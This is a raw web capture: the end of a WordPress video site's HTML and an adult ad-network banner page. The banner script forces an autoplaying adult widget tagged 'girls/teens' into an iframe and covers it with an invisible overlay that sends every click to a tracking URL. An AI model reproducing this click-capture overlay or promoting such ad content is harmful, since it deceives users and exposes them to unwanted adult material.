<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
       	 
	</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://r.trackwilltrk.com/s1/75c0e507-8b96-41c4-9015-f760805d7d15?externalId=09153614-3649-4615-aeaa-56956c5a0596&cv1=09153614-3649-4615-aeaa-56956c5a0596&cv2=9a80ad00210a675910498ae7c2f08212&cv3=desktop&cv4=6481cc5d61d6e264924bf753&cv5=6481cc5d61d6e264924bf752&cv6=&cv7=%slava_kpss%&cv8=ClaudeBot&cv9=6328530961d6e20d154dc161&cv10=exim_adxad_stub3_300x250
body_size: 1466
content:
<html>
<head>
	<title></title>
<style>* {margin: 0; padding: 0; font-size: 100%;} .spot-img {display: block!important; width: 100%!important; height: auto!important;}</style>
</head>
<body data-campaignuuid="3b97f53f-ec44-487b-b3a8-066efbca8e64"><div style="position: relative; width: 300px; height: 250px;">
    <iframe id="child-iframe-99" referrerpolicy="no-referrer" width="300px" height="250px" 
            style="width:300px;height:250px;border:0;display:block" 
            marginWidth="0" marginHeight="0" frameBorder="no" 
            src="">
</iframe>
    <div id="click-wrapper" style="position:absolute;top:0;left:0;right:0;bottom:0;cursor: pointer;"></div>
</div>
<script>
    (function initBannerClick() {
        var iframe = document.getElementById('child-iframe-99');
        var clickWrapper = document.getElementById('click-wrapper');
        var offerId = 45398;
        var url = 'https://r.trackwilltrk.com/c1/3b97f53f-ec44-487b-b3a8-066efbca8e64?cv1=09153614-3649-4615-aeaa-56956c5a0596&cv10=exim_adxad_stub3_300x250&cv2=9a80ad00210a675910498ae7c2f08212&cv3=desktop&cv4=6481cc5d61d6e264924bf753&cv5=6481cc5d61d6e264924bf752&cv6=&cv8=ClaudeBot&cv9=6328530961d6e20d154dc161&externalId=09153614-3649-4615-aeaa-56956c5a0596&p=eyJzIjoyOTI3MCwiZiI6MSwicGgiOjU2NjY5LCJwIjoxLCJvZiI6NDE3NDYsIm8iOjEsIm4iOjUyMywiYiI6Mjg1MTUyLCJicyI6IjMwMHgyNTAiLCJ0IjoidGllcjEifQ';

        if (typeof offerId === 'undefined' || !offerId) {
            console.debug('offerId not found');
            return;
        }
        function isMobileDevice() {
            return ('ontouchstart' in document.documentElement && navigator.userAgent.match(/Mobi/)) ||
                   /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ||
                   /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.platform);
        }
        var quality = isMobileDevice() ? '120p' : '240p';
        var baseUrl = 'https://creative.xxxvjmp.com/widgets/v4/Universal?tag=girls%2Fteens&thumbsMargin=0&gridRows=1&gridColumns=1&creativeId=300teenrsgirls&responsive=0&hideButton=1&hideTitle=1&userId=ebe1e2aa04642c4dc9f7e9a5dfdb455c9ef1b6825ab8b9414a96e56e40140e75&autoplay=all&autoplayForce=1&noc=1'; 
       var modifiedUrl = baseUrl + '&quality=' + quality;
        iframe.src = "javascript:window.location.replace('" + modifiedUrl + "')";
        iframe.onload = function() {
            try {
                clickWrapper.onclick = function(e) {
                    var clickUrl = url + '&offerId=' + offerId  + "&tag=girls%2Fteens";
                    console.debug('URL to click');
                    console.debug(clickUrl);
                    window.open(clickUrl, '_blank').focus();
                };
                clickWrapper.style.position = 'absolute';
            } catch (e) {}
        };
    })();
</script></body>
</html>